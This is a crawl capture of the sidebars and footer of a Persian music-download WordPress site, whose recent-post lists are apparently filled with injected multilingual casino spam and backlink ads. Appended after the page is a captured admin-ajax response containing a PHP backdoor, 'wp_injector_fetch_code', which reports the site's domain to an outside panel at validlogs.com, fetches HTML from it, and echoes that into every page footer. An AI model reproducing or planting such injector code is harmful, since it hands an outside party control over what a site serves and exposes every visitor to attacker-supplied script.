<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,474 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,059 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,332 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,764 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,540 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,042 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,408 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,254 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,202 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,898 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید تهم و ایمانمون &#8211; تا دیروز" href="http://www.persian-star.net/taham-ta-diruz-ft-imanemun/">دانلود آهنگ جدید تهم و ایمانمون &#8211; تا دیروز</a></li>
<li><a title="دانلود آهنگ برکه از امیر جهانی کیفیت عالی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%b1%da%a9%d9%87-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%b9%d8%a7/">دانلود آهنگ برکه از امیر جهانی کیفیت عالی رادیو جوان</a></li>
<li><a title="دانلود آهنگ بمب از مهرداد بهروان در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%85%d8%a8-%d8%a7%d8%b2-%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d8%a8%d9%87%d8%b1%d9%88%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/">دانلود آهنگ بمب از مهرداد بهروان در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید پارسالیپ و جی دال &#8211; تو بودی" href="http://www.persian-star.net/parsalip-to-boodi-ft-gdaal/">دانلود آهنگ جدید پارسالیپ و جی دال &#8211; تو بودی</a></li>
<li><a title="دانلود آهنگ عشق رفته از داریان با پخش آنلاین+دو کیفیت" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b4%d9%82-%d8%b1%d9%81%d8%aa%d9%87-%d8%a7%d8%b2-%d8%af%d8%a7%d8%b1%db%8c%d8%a7%d9%86-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86/">دانلود آهنگ عشق رفته از داریان با پخش آنلاین+دو کیفیت</a></li>
<li><a title="دانلود آهنگ ای جان از عطا کیفیت عالی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%db%8c-%d8%ac%d8%a7%d9%86-%d8%a7%d8%b2-%d8%b9%d8%b7%d8%a7-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%b9%d8%a7%d9%84%db%8c-%d8%af%d8%b1/">دانلود آهنگ ای جان از عطا کیفیت عالی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید سینا پارسیان و پرستو &#8211; تکیه گاه" href="http://www.persian-star.net/sina-parsian-tekyegah-ft-parastoo/">دانلود آهنگ جدید سینا پارسیان و پرستو &#8211; تکیه گاه</a></li>
<li><a title="دانلود آهنگ جدید رضا صادقی &#8211; به تو مدیونم" href="http://www.persian-star.net/reza-sadeghi-be-to-madyounam/">دانلود آهنگ جدید رضا صادقی &#8211; به تو مدیونم</a></li>
<li><a title="دانلود آهنگ جدید احمد سعیدی &#8211; موهات (ریمیکس)" href="http://www.persian-star.net/ahmad-saeedi-moohat-remix/">دانلود آهنگ جدید احمد سعیدی &#8211; موهات (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید سعید آسایش &#8211; یواشکی ناز کن" href="http://www.persian-star.net/saeed-asayesh-yavashaki-naz-kon/">دانلود آهنگ جدید سعید آسایش &#8211; یواشکی ناز کن</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"a951ae8308","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 508
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"3933":{"disable":"false","legend":"<div>5 \/ <span style=\"font: bold 15px tahoma;\">5.00<\/span><\/div> <div class=\"ratenumber\">[ 1 \u0631\u0627\u06cc ]<\/div>","fuel":"100.00","success":true}}